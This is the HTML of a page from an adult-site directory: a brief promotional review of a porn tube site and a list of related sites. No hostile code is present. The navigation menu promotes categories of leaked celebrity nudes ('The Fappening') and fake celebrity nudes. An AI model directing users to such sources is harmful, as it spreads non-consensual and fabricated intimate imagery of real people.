<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/posts/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://theporndon.com/porndoe/" />
<link rel='shortlink' href='https://theporndon.com/?p=78' />
<link rel="alternate" type="application/json+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fporndoe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fporndoe%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-78 single-format-standard wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">
<div class="post-78 post type-post status-publish format-standard has-post-thumbnail hentry category-top-porn-tube-sites" id="post-78">
<div class="header_title clearfix">
<h2 class="alignleft">Site Review</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<div class="grid6 first textcenter">
<div class="img_container">
<img class="top_img" src="https://theporndon.com/wp-content/themes/xxxdude2016/images/top-bar.png" />
<a href="http://porndoe.com" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/porndoe.png" alt="PornDoe"  />
</a>
</div><!--img_container-->

<h1><a href="http://porndoe.com" target="_blank">Click here to visit website</a></h1>

</div><!--grid6-->
<div class="grid6 entry clearfix">
<div class="entry_title">
<h1>PornDoe</h1>
<h6>http://porndoe.com</h6>
</div><!--entry_title-->

<div class="entry_rating">
<div id="post-ratings-78" class="post-ratings" data-nonce="7bdbc77b26"><img id="rating_78_1" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(78, 1, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_78_2" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(78, 2, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_78_3" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(78, 3, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_78_4" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(78, 4, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_78_5" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(78, 5, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (No Ratings Yet)<br /><span class="post-ratings-text" id="ratings_78_text"></span></div><div id="post-ratings-78-loading" class="post-ratings-loading"><img src="https://theporndon.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div><!--entry_rating-->

<p>here are lots of porn tubes out there, and today we&#8217;re going to be taking a look at yet another one to add to the list. Now usually, I find it hard to appreciate anything new about a tube site, but PornDoe.com really has something going for it. The design is super sweet and the number of features it has on offer is impressive to say the very least.</p>
<p>The homepage displays the latest scenes and you only need to click in the thumbnails to be transported to the content itself. All of the videos here stream directly from the site and buffer real quick, so you don&#8217;t have to pause and wait for a few minutes like other tube sites require. The scenes are quite lengthy, are all in HD quality and come with more information about the model, site the scene was shot for and what happens in the clip.</p>
<p>The top-end navigation offers links to various categories, model profiles, channels and other site sections. All in all, this tube site is just a little bit better than most I&#8217;ve come across, so well done Porn Doe &#8211; you&#8217;re doing it right.</p>

<h2>ThePornDon likes PornDoe's</h2>
<ul class="like_list">
<li class="likes_listGreat design">
<i class="fa fa-thumbs-up"></i>
Great design </li>
<li class="likes_listBuffers well">
<i class="fa fa-thumbs-up"></i>
Buffers well </li>
<li class="likes_listLots of videos">
<i class="fa fa-thumbs-up"></i>
Lots of videos </li>
<li class="likes_listMobile Friendly">
<i class="fa fa-mobile mobile-icon"></i>
Mobile Friendly </li>
</ul>
<h2>ThePornDon hates PornDoe's</h2>
<ul class="like_list">
<li class="hates_listPopups"> <i class="fa fa-thumbs-down"></i> Popups</li>
<li class="hates_listSome clips are cut"> <i class="fa fa-thumbs-down"></i> Some clips are cut</li>
</ul>
 
</div><!--entry-->
</div><!--entry_box-->
</div><!-- post-->
</div><!--content_box-->





<div class="content_box clearfix">
<div class="header_title clearfix">
<h2 class="alignleft">⭐️ Top Porn Tube Sites Like PornDoe</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<!-- Related Post -->

<div class="clearfix">
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/udvl/' title='UDVL'>1. UDVL</a></h6>
<a href="https://theporndon.com/udvl/" title="UDVL">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://udvl.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/UDVL-Free-XXX-Tube-210x150.png" alt="UDVL"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/college-girls/' title='College Girls'>2. College Girls</a></h6>
<a href="https://theporndon.com/college-girls/" title="College Girls">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://collegegirls.xyz/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/College-Girls-Free-Porn-Tube-210x160.png" alt="College Girls"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/japanese-porn/' title='Japanese Porn'>3. Japanese Porn</a></h6>
<a href="https://theporndon.com/japanese-porn/" title="Japanese Porn">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://japaneseporn.cc/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2021/07/Japanese-Porn-Free-Porn-Tube-210x161.png" alt="Japanese Porn"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/18yos/' title='18yos'>4. 18yos</a></h6>
<a href="https://theporndon.com/18yos/" title="18yos">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://18yos.co/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/18yos-Free-Porn-Tube-210x158.png" alt="18yos"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/just-swallows/' title='Just Swallows'>5. Just Swallows</a></h6>
<a href="https://theporndon.com/just-swallows/" title="Just Swallows">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://justswallows.vip/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2021/07/Just-Swallows-Free-Porn-Tube-210x162.png" alt="Just Swallows"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/asian-teens/' title='Asian Teens'>6. Asian Teens</a></h6>
<a href="https://theporndon.com/asian-teens/" title="Asian Teens">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://asian-teens.co/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Asian-Teens-Free-Porn-Video-Tube-210x151.png" alt="Asian Teens"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/cokegirlx/' title='CokeGirlx'>7. CokeGirlx</a></h6>
<a href="https://theporndon.com/cokegirlx/" title="CokeGirlx">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.cokegirlx.com" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2021/05/cokegirlx-2021-05-06-at-14.30.46-210x159.png" alt="CokeGirlx"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/pornn/' title='Pornn'>8. Pornn</a></h6>
<a href="https://theporndon.com/pornn/" title="Pornn">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://pornn.co/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Pornn-Co-Free-Porn-Tube-210x150.png" alt="Pornn"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/amateur-porn-vidz/' title='Amateur Porn Vidz'>9. Amateur Porn Vidz</a></h6>
<a href="https://theporndon.com/amateur-porn-vidz/" title="Amateur Porn Vidz">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://amateurpornvidz.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Amateur-Porn-Vidz-Free-Porn-Tube-210x150.png" alt="Amateur Porn Vidz"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/cute-asians/' title='Cute Asians'>10. Cute Asians</a></h6>
<a href="https://theporndon.com/cute-asians/" title="Cute Asians">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://cuteasians.co/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Cute-Asians-Free-Porn-Tube-210x152.png" alt="Cute Asians"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/milfz/' title='Milfz'>11. Milfz</a></h6>
<a href="https://theporndon.com/milfz/" title="Milfz">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://milfz.co/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Milfz-Free-Porn-Tube-210x148.png" alt="Milfz"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/holyporno/' title='Holy Porno'>12. Holy Porno</a></h6>
<a href="https://theporndon.com/holyporno/" title="Holy Porno">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.holyporno.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/05/holypornosite-210x130.png" alt="Holy Porno"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->

</div><!--clearfix-->

</div><!--entry_box-->
</div><!--content_box-->


</div><!--content-->



</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
